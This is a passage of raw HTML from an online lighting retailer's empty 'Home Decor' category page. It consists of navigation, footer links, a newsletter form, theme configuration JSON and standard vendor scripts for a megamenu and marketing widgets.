                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action navPages-action--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>
    </ul>
</nav>
        </div>
    </div>

</header>
        <div class="body">
     
    <div class="container">
        
<div class="category-title--container">
    <div class="category-title--text">
        <h1 class="page-heading">Home Decor</h1>
        
    </div>
</div>
<!-- snippet location categories -->
<div class="page">
        <aside class="page-sidebar" id="faceted-search-container">
            <nav>
    <div class="sidebarBlock">
        <h5 class="sidebarBlock-heading">Home Decor</h5>
        <ul class="navList">
            <li class="navList-item">
                <a class="navList-action" href="https://www.lightingbylux.com/home-decor/mirrors/" alt="Mirrors" title="Mirrors">Mirrors</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" href="https://www.lightingbylux.com/home-decor/wall-art/" alt="Wall Art" title="Wall Art">Wall Art</a>
            </li>
        </ul>
    </div>

        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h5 class="sidebarBlock-heading">
        Refine by
    </h5>

        No filters applied

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by Price, Style &amp; more

        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        <div class="accordion-block">
    <div
        class="accordion-navigation toggleLink  is-open "
        role="button"
        data-collapsible="#facetedSearch-content--price">
        <h5 class="accordion-title">
            Price
        </h5>

        <div class="accordion-navigation-actions">
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                <use xlink:href="#icon-add" />
            </svg>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                <use xlink:href="#icon-remove" />
            </svg>
        </div>
    </div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
        </aside>

    <main class="page-content" id="product-listing-container">
        <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.lightingbylux.com/" class="breadcrumb-label" itemprop="item">Home</a>
            <meta itemprop="position" content="0" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.lightingbylux.com/home-decor/" class="breadcrumb-label" itemprop="item">Home Decor</a>
            <meta itemprop="position" content="1" />
        </li>
</ul>

        <div class="category-product-listing--container">
                <p>There are no products listed under this category.</p>
        </div>
    </main>

    <div class="category-title--bottom-container">
        <h1 id="seo-content" class="category-title--name">Home Decor</h1>
        
    </div>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="false">X</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <div class="container">
        <section class="footer-content">
            <article class="footer-info-list">
                <h2>
                    <label for="footer-rooms-checkbox">Rooms</label>
                </h2>
                <input type="checkbox" id="footer-rooms-checkbox">
                <ul>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Home+Office">Home Office Lighting</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Bathroom">Bathroom Lighting</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Living">Living Room Lights</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Dining">Dining Room Lights</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Bedroom">Bedroom Lighting</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Kitchen">Kitchen Lighting</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Foyer+%26+Hall">Foyer &amp; Hall Lights</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Kids">Kids Room Lighting</a>
                    </li>
                </ul>
            </article>
            <article class="footer-info-list">
                <h2>
                    <label for="footer-products-checkbox">Products</label>
                </h2>
                <input type="checkbox" id="footer-products-checkbox">
                <ul>
                    <li>
                        <a href="/sitemap.php">Category Index</a>
                    </li>
                    <li>
                        <a href="/shop-all/">Product Index</a>
                    </li>
                    <li>
                        <a href="/shop-all/?sort=newest">New Arrivals</a>
                    </li>
                    <li>
                        <a href="/lighting-sale/">Clearance Sale</a>
                    </li>
                    <li>
                        <a href="/coupons/">Lighting Coupons</a>
                    </li>
                    <li>
                        <a href="/deal-of-the-day/">Deal of the Day</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Quickship=Yes">Quick Ship Items</a>
                    </li>
                </ul>
            </article>
            <article class="footer-info-list">
                <h2>
                    <label for="footer-information-checkbox">Information</label>
                </h2>
                <input type="checkbox" id="footer-information-checkbox">
                <ul>
                    <li>
                        <a href="/blog/">Lighting Blog</a>
                    </li>
                    <li>
                        <a href="/lighting-styles/">Lighting Styles</a>
                    </li>
                    <li>
                        <a href="/to-the-trade/">To the Trade</a>
                    </li>
                    <li>
                        <a href="/lux-lighting-LTD/">Lux Lighting LTD</a>
                    </li>
                    <li>
                        <a href="/about-us/">About Us</a>
                    </li>
                     <li>
                        <a href="/personal-shopper/" >Personal Shopper</a>
                    </li>
                </ul>
            </article>
            <article class="footer-info-list">
                <h2>
                    <label for="footer-customer-checkbox">Customer Service</label>
                </h2>
                <input type="checkbox" id="footer-customer-checkbox">
                <ul>
                    <li>
                        <a href="/shipping-policy/">Shipping Policy</a>
                    </li>
                    <li>
                        <a href="/return-policy/">Return Policy</a>
                    </li>
                    <li>
                        <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="/terms-conditions/">Terms &amp; Conditions</a>
                    </li>
                    <li>
                        <a href="/faq/">FAQs</a>
                    </li>
                    <li>
                            <a href="/login.php">Sign In</a>
                    </li>
                    <li>
                        <a href="/cart.php">View Cart</a>
                    </li>
                    <li>
                        <a href="/account.php?action=order_status">Order Status</a>
                    </li>
                    <li>
                        <a href="/contact-us/">Contact Us</a>
                    </li>
                </ul>
            </article>
            <article class="footer-info-newsletter">
                <h2>
                    <a href="tel:18004195967">1-800-419-5967</a> <small>(Toll Free)</small>
                </h2>
                <div>
                        <h5 class="footer-info-heading">Newsletter Sign-Up</h5>
<p>Be the first to hear about our specials</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Email Address...">
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="SUBSCRIBE">
            </div>
        </div>
    </fieldset>
</form>
                </div>
                                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">

                    <a class="icon--facebook" href="https://www.facebook.com/LightingbyLux/" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Facebook.png" alt="facebook" width="42px" height="42px">
                    </a>







            </li>
            <li class="socialLinks-item">


                    <a class="icon--twitter" href="https://twitter.com/lightingbylux" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Twitter.png" alt="twitter" width="42px" height="42px">
                    </a>






            </li>
            <li class="socialLinks-item">



                    <a class="icon--youtube" href="https://www.youtube.com/user/LightingbyLux" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Youtube.png" alt="youtube" width="42px" height="42px">
                    </a>





            </li>
            <li class="socialLinks-item">




                    <a class="icon--pinterest" href="https://www.pinterest.com/lightingbylux/" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Pinterest.png" alt="pinterest" width="42px" height="42px">
                    </a>




            </li>
            <li class="socialLinks-item">






                    <a class="icon--instagram" href="https://www.instagram.com/LightingbyLux/" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Instagram.png" alt="instagram" width="42px" height="42px">
                    </a>


            </li>
    </ul>
            </article>
        </section>

        <section class="footer-credits">
            <p>Copyright &COPY; 2026 Lighting by Lux. <br />All Rights Reserved.</p>
        </section>
    </div>

    <div class="footer-cards">
        <div class="container">
            <div id="widget-container" class="ekomi-widget-container ekomi-widget-sf1187985bc5ed9c77379"></div>
            <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/home/american-lighting.png" alt="American Lighting membership badge">
            <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/home/bizrate.png" alt="Bizrate certification badge">
            <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/home/cc.png" alt="Credit cards icon images: Visa, American Express, Master card and Paypal">
        </div>
    </div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":8,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"navUser-color\":\"#36322a\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_400\",\"logo_size\":\"250x100\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#36322a\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"logo-font\":\"Google_Oswald_300\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Karla_400\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":12,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Karla_400\",\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":12,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Montserrat_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"button--primary-backgroundColor\":\"#444444\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_400\",\"headings-font\":\"Google_Montserrat_400\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#666666\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#d9b14f\",\"icon-ratingFull\":\"#757575\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#000000\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#999999\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"500x659\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Karla_400\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"color-greyLighter\":\"#cccccc\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#999999\",\"productpage_similar_by_views_count\":10,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#d9b14f\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#333333\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#757575\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#000000\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Karla_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Karla_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"brand_list\":[\"Elk\",\"Crystorama\",\"Feiss\",\"Kichler\",\"Maxim Lighting\",\"Minka Aire\",\"Quoizel\",\"Wild Wood\"],\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"gtm_id\":\"GTM-NKXKMCQ\",\"card-title-color-hover\":\"#757575\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"geotrust_ssl_seal_size\":\"M\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"halothemes_megamenu\":true,\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"input-disabled-bg\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.lightingbylux.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.lightingbylux.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}}}").load();
        </script>

            <!-- Begin HaloThemes Basic MegaMenu -->
            <script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
<!-- @HaloMegaMenu Library -->
<script src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/js/theme/halothemes/haloBasicMegaMenu.js" defer></script>

<script>
$(document).ready(function() {
    /* Megamenu Settings */

    //Chandeliers
    menuItem(1).HaloMegaMenu({
        dropAlign: 'left',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '477px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });

    //Ceiling Lights
    menuItem(2).HaloMegaMenu({
        dropAlign: 'left',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '427px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });

    //Lamps
    menuItem(3).HaloMegaMenu({
        dropAlign: 'left',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '427px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });

    //Wall Lights
    menuItem(4).HaloMegaMenu({
        dropAlign: 'center',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '427px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });
    
    //Ceiling Fans
    menuItem(5).HaloMegaMenu({
        dropAlign: 'center',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '437px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });
    
    //Outdoor Lights
    menuItem(6).HaloMegaMenu({
        dropAlign: 'center',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '427px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });

});
</script>


            <!-- End HaloThemes Basic MegaMenu -->
                
        <script>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push && window.dataLayer.push({ customer: { id: null, email: null, shipping_address: { first_name: null, last_name: null } }, cart: { items: [] } });
</script>


        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script data-cfasync="false">window.ju_num=(typeof window.ju_num === 'undefined') ? '6E7497EC-517C-49B3-9EB5-9DF29C82296D' : window.ju_num;window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i['JustunoApp']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck-bc.js','juapp');try{
  window.juapp = window.juapp || function() {(window.juapp.q = window.juapp.q || []).push(arguments)};

  if (window.ju_cart_array && window.ju_cart_array.length>0){
    juapp(
      'cartItems',
      '',
      ju_cart_array
    );
    var currency_code = "USD";
    juapp('cart',{currency:currency_code});
  }

  juapp('local', 'pageType', "category");
  juapp('local', 'prodId', "");
  juapp('local', 'custId', "");
} catch(e){

}
</script><script data-cfasync="false">window.ju_num=(typeof window.ju_num === 'undefined') ? '6E7497EC-517C-49B3-9EB5-9DF29C82296D' : window.ju_num;window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i['JustunoApp']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');try{
  window.juapp = window.juapp || function() {(window.juapp.q = window.juapp.q || []).push(arguments)};

  if (window.ju_cart_array && window.ju_cart_array.length>0){
    juapp(
      'cartItems',
      '',
